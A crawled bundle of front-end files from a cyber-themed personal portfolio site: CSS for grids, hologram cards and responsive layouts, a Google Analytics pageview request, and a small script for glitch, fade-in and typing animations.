    padding: 2rem;
    font-family: var(--font-mono);
    position: relative;
    overflow: hidden;
}

.tech-inventory::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 4px;
    height: 100%;
    background: var(--secondary);
}

.inventory-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
    padding-bottom: 1rem;
    margin-bottom: 2rem;
    color: var(--accent);
    font-size: 0.9rem;
}

.blinking-cursor::after {
    content: '_';
    animation: blink 1s infinite;
}

.inventory-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
}

.inventory-category h4 {
    color: var(--primary);
    margin-bottom: 1rem;
    font-size: 1rem;
    opacity: 0.9;
}

.inventory-category ul {
    list-style: none;
    padding: 0;
}

.inventory-category li {
    color: var(--text-secondary);
    font-size: 0.85rem;
    margin-bottom: 0.5rem;
    padding-left: 1rem;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    transition: all 0.2s;
}

.inventory-category li:hover {
    color: white;
    border-left-color: var(--accent);
    padding-left: 1.5rem;
}

/* Gallery Section */
.gallery-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-auto-rows: 200px;
    gap: 15px;
    margin-top: 3rem;
}

.gallery-item {
    background-color: #1a1a2e;
    border-radius: 8px;
    position: relative;
    overflow: hidden;
    grid-column: span 2;
    background-image: linear-gradient(45deg, #1a1a2e 25%, #23233c 25%, #23233c 50%, #1a1a2e 50%, #1a1a2e 75%, #23233c 75%, #23233c 100%);
    background-size: 20px 20px;
    cursor: pointer;
}

.gallery-item.item-large {
    grid-row: span 2;
}

.gallery-item.item-wide {
    grid-column: span 4;
}

.gallery-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    background: linear-gradient(to top, black, transparent);
    opacity: 0.8;
}

.gallery-overlay span {
    font-family: var(--font-heading);
    font-weight: bold;
    font-size: 1.2rem;
    color: white;
}

/* Future Projects Section */
.future-section {
    background-image:
        radial-gradient(circle at 10% 20%, rgba(0, 243, 255, 0.03) 0%, transparent 20%),
        radial-gradient(circle at 90% 80%, rgba(189, 0, 255, 0.03) 0%, transparent 20%);
}

.future-intro {
    text-align: right;
    margin-bottom: 3rem;
    color: var(--text-muted);
    font-family: var(--font-mono);
}

.hologram-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
}

.hologram-card {
    background: rgba(0, 20, 40, 0.4);
    border: 1px solid rgba(0, 243, 255, 0.2);
    padding: 2px;
    /* For inner border effect */
    position: relative;
    overflow: hidden;
    backdrop-filter: blur(5px);
    transition: all 0.4s ease;
}

a.hologram-card {
    text-decoration: none;
    display: block;
    cursor: pointer;
    color: white;
}

a.hologram-card p {
    color: #e0e0e0;
    /* Slightly off-white for description, or white if preferred */
}

a.hologram-card:hover p {
    color: white;
}

.hologram-card:hover {
    box-shadow: 0 0 30px rgba(0, 243, 255, 0.15);
    border-color: rgba(0, 243, 255, 0.5);
    transform: scale(1.02);
}

.holo-content {
    background:
        linear-gradient(rgba(0, 243, 255, 0.05) 1px, transparent 1px),
        linear-gradient(90deg, rgba(0, 243, 255, 0.05) 1px, transparent 1px);
    background-size: 20px 20px;
    padding: 2.5rem;
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    position: relative;
    z-index: 2;
}

.holo-icon {
    font-size: 3rem;
    color: rgba(0, 243, 255, 0.7);
    margin-bottom: 1.5rem;
    filter: drop-shadow(0 0 8px rgba(0, 243, 255, 0.5));
    transition: all 0.3s;
}

.hologram-card:hover .holo-icon {
    color: #fff;
    filter: drop-shadow(0 0 15px var(--primary));
    transform: translateY(-5px);
}

.hologram-card h3 {
    color: var(--primary);
    margin-bottom: 1rem;
    font-size: 1.2rem;
    letter-spacing: 2px;
}

.status-badge {
    margin-top: auto;
    padding: 5px 12px;
    border: 1px solid var(--accent);
    color: var(--accent);
    font-family: var(--font-mono);
    font-size: 0.7rem;
    letter-spacing: 1px;
    background: rgba(10, 255, 0, 0.05);
    position: relative;
}

.status-badge::before {
    content: '';
    position: absolute;
    top: 50%;
    left: -10px;
    width: 6px;
    height: 6px;
    background: var(--accent);
    transform: translateY(-50%);
    box-shadow: 0 0 5px var(--accent);
    animation: blink 1.5s infinite;
}

.holo-scanline {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 10px;
    background: linear-gradient(to bottom, transparent, rgba(0, 243, 255, 0.5), transparent);
    animation: scan 3s linear infinite;
    z-index: 1;
    opacity: 0.3;
    pointer-events: none;
}

@keyframes scan {
    0% {
        top: -10%;
    }

    100% {
        top: 110%;
    }
}

.holo-corners::before,
.holo-corners::after {
    content: "";
    position: absolute;
    width: 15px;
    height: 15px;
    border: 2px solid var(--primary);
    transition: all 0.3s;
}

.holo-corners::before {
    top: 0;
    left: 0;
    border-right: none;
    border-bottom: none;
}

.holo-corners::after {
    bottom: 0;
    right: 0;
    border-left: none;
    border-top: none;
}

.hologram-card:hover .holo-corners::before,
.hologram-card:hover .holo-corners::after {
    width: 30px;
    height: 30px;
    box-shadow: 0 0 10px var(--primary);
}

/* Contact & Footer */
.contact-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.social-links {
    display: flex;
    gap: 1.5rem;
}

.social-links a {
    color: white;
    font-size: 2rem;
    transition: color 0.3s;
}

.social-links a:hover {
    color: var(--primary);
}

footer {
    padding: 3rem 0;
    background: #020205;
    text-align: center;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-logo {
    font-family: var(--font-heading);
    font-weight: 700;
    font-size: 1.5rem;
    margin-bottom: 1rem;
    color: white;
}

/* Animation Classes */
.in-view {
    animation: fadeUp 0.8s forwards;
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Ensure Hero is always visible */
section,
.tech-card,
.gallery-item {
    opacity: 0;
}

.in-view {
    animation: fadeUp 0.8s forwards;
}

/* Mobile Responsive Fixes */
@media (max-width: 768px) {
    .hero-section {
        flex-direction: column;
        justify-content: center;
        text-align: center;
        padding-top: 6rem;
    }

    .hero-content {
        margin-bottom: 3rem;
        max-width: 100%;
    }

    .hero-subtitle {
        margin: 0 auto 2rem;
        border-left: none;
        padding-left: 0;
    }

    .hero-stats {
        justify-content: center;
        gap: 1.5rem;
    }

    .hero-visual {
        width: 100%;
        height: auto;
        min-height: 350px;
    }

    .cyber-circle {
        width: 300px;
        height: 300px;
    }

    .cyber-circle::before {
        width: 240px;
        height: 240px;
    }

    .cyber-circle::after {
        width: 340px;
        height: 340px;
    }

    .cyber-core {
        width: 120px;
        height: 120px;
    }

    .core-inner {
        box-shadow: 0 0 20px var(--primary), inset 0 0 10px #fff;
    }

    .glitch-title {
        font-size: 3rem;
    }

    .btn-primary {
        display: block;
        width: 100%;
        text-align: center;
    }
}

@media (max-width: 480px) {
    .cyber-circle {
        width: 260px;
        height: 260px;
    }

    .cyber-circle::after {
        width: 280px;
        height: 280px;
    }

    .cyber-core {
        width: 100px;
        height: 100px;
    }

    .tech-header {
        padding: 1rem;
    }

    .nav-links {
        display: none;
        /* In a real app, we'd add a toggle. For now, hiding complex menu on tiny screens or simplifying */
    }

    .mobile-menu-toggle {
        display: block;
    }
}

#hero {
    opacity: 1;
}

#hero .cards-grid {
    opacity: 0;
    /* But sub-elements might need it */
}

@media (max-width: 1024px) {
    .hero-section {
        padding: 0 2rem;
    }

    .glitch-title {
        font-size: 3rem;
    }

    .cards-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 768px) {
    .container {
        padding: 0 1.5rem;
    }

    .hero-section {
        flex-direction: column;
        justify-content: center;
        text-align: center;
        padding-top: 6rem;
    }

    .hero-content {
        margin-bottom: 3rem;
        width: 100%;
    }

    .hero-subtitle {
        border-left: none;
        padding-left: 0;
        margin-bottom: 2rem;
    }

    .hero-stats {
        justify-content: center;
        gap: 1.5rem;
    }

    .stat-number {
        font-size: 2rem;
    }

    .hero-visual {
        width: 100%;
        height: auto;
        aspect-ratio: 1/1;
        max-width: 350px;
    }

    .cyber-circle {
        width: 100%;
        height: 100%;
    }

    .nav-links {
        display: none;
    }

    .mobile-menu-toggle {
        display: block;
    }

    .about-grid,
    .contact-wrapper {
        grid-template-columns: 1fr;
        flex-direction: column;
        gap: 2rem;
        text-align: center;
    }

    .gallery-item {
        grid-column: span 4 !important;
        /* Full width on mobile */
    }

    .cards-grid,
    .hologram-grid {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 480px) {
    .glitch-title {
        font-size: 2.5rem;
    }

    .btn-primary {
        width: 100%;
        text-align: center;
    }

    .stat-item {
        flex-direction: row;
        gap: 10px;
        align-items: center;
        justify-content: center;
        width: 100%;
    }

    .hero-stats {
        flex-direction: column;
        gap: 1rem;
    }
}

/* 4K / Ultra-wide Support */
@media (min-width: 1440px) {
    .container {
        max-width: 1400px;
    }

    h1 {
        font-size: 5rem;
    }

    p {
        font-size: 1.2rem;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=119511887&t=pageview&_s=1&dl=https%3A%2F%2Fsukheshcs.com%2Fblog%2Ftag%2Fkali-linux-wifi-hack%2F&ul=en-us%40posix&dt=kali%20linux%20wifi%20hack%20-%20Sukhesh%20Chandra%20Sekharan&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=61034672&gjid=2010316262&cid=1428840569.1769489337&tid=UA-93545297-1&_gid=1573720140.1769489338&_r=1&_slc=1&gtm=45He61n1n81TC74FXGv76693578za200zd76693578&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938465~115938469~116185181~116185182~116682876~117041587&z=255125578
body_size: -450
content:
2,cG-GCTM37E6EY

--- FILE ---
content_type: text/javascript
request_url: https://sukheshcs.com/wp-content/themes/wordpress-theme/assets/js/main.js?ver=1.0.0
body_size: 631
content:
document.addEventListener('DOMContentLoaded', function() {
    // Glitch effect on hover for logo
    const logo = document.querySelector('.logo-glitch');
    if (logo) {
        logo.addEventListener('mouseover', () => {
            let original = logo.dataset.text || logo.innerText; // Fallback
            let iterations = 0;
            const interval = setInterval(() => {
                logo.innerText = original.split('')
                    .map((letter, index) => {
                        if (index < iterations) {
                            return original[index];
                        }
                        return String.fromCharCode(65 + Math.floor(Math.random() * 26));
                    })
                    .join('');
                if (iterations >= original.length) {
                    clearInterval(interval);
                }
                iterations += 1 / 3;
            }, 30);
        });
    }

    // Intersection Observer for fade-ins
    const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                entry.target.classList.add('in-view');
            }
        });
    }, {
        threshold: 0.1
    });

    document.querySelectorAll('section, .tech-card, .gallery-item').forEach((el) => observer.observe(el));

    // Typing Effect for Console
    const typingElement = document.querySelector('.typing-effect');
    if (typingElement) {
        const textToType = "init_portfolio.exe";
        typingElement.textContent = "";
        let charIndex = 0;

        function typeText() {
            if (charIndex < textToType.length) {
                typingElement.textContent += textToType.charAt(charIndex);
                charIndex++;
                setTimeout(typeText, 100);
            }
        }

        // Start typing after a small delay
        setTimeout(typeText, 500);
    }

    // Vanilla Tilt init (Ensure VanillaTilt is loaded)
    if (typeof VanillaTilt !== 'undefined') {
        VanillaTilt.init(document.querySelectorAll(".tech-card"), {
            max: 15,
            speed: 400,
            glare: true,
            "max-glare": 0.2,
        });
    }
});
